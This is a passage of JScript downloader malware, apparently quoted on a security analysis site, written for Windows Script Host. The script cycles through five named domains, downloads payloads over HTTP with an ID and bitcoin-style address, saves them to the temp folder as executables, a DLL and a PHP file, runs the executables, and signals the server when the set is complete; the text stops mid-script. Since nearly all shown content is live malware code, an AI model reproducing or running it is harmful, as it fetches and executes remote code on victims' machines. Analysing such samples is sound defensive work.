 1 var id = "TXaZCxSofKWPBEji7o8f-dzbAYxqIVJ6ffAJEPH3mTNe4x__oSMN1gnvf-JmawQta2V85Pm9GuWl94s_xitoFq91yx3b";
2 var ad = "1A8ctrRbTFgyv9dJwvjuoWqLA3YfLEHowf";
3 var bc = "0.40290";
4 var ld = 0;
5 var cq = String.fromCharCode(34);
6 var cs = String.fromCharCode(92);
7 var ll = ["sandrahalbe.com", "glamcook.com", "futengcapital.com", "clermontcentralchurch.org", "lmapp360.com"];
8 var ws = WScript.CreateObject("WScript.Shell");
9 var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";
10 var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";
11 var xo = WScript.CreateObject("Msxml2.XMLHTTP");
12 var xa = WScript.CreateObject("ADODB.Stream");
13 var fo = WScript.CreateObject("Scripting.FileSystemObject");
14 if (!fo.FileExists(fn + ".txt")) {
15 for (var n = 1; n <= 5; n++) {
16 for (var i = ld; i < ll.length; i++) {
17 var dn = 0;
18 try {
19 xo.open("GET", "http://" + ll[i] + "/counter/?ad=" + ad + "&id=" + id + "&rnd=" + i + n, false);
20 xo.send();
21 if (xo.status == 200) {
22 xa.open();
23 xa.type = 1;
24 xa.write(xo.responseBody);
25 if (xa.size > 1000) {
26 dn = 1;
27 if (n <= 2) {
28 xa.saveToFile(fn + n + ".exe", 2);
29 try {
30 ws.Run(fn + n + ".exe", 1, 0);
31 } catch (er) {};
32 } else if (n == 3) {
33 xa.saveToFile(fn + ".exe", 2);
34 } else if (n == 4) {
35 xa.saveToFile(pd, 2);
36 } else if (n == 5) {
37 xa.saveToFile(fn + ".php", 2);
38 }
39 };
40 xa.close();
41 };
42 if (dn == 1) {
43 ld = i;
44 break;
45 };
46 } catch (er) {};
47 };
48 };
49 if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {
50 xo.open("GET", "http://" + ll[ld] + "/counter/?ad=" + ad + "&id=" + id + "&st=start", false);
51 xo.send();
drops.wooyun.org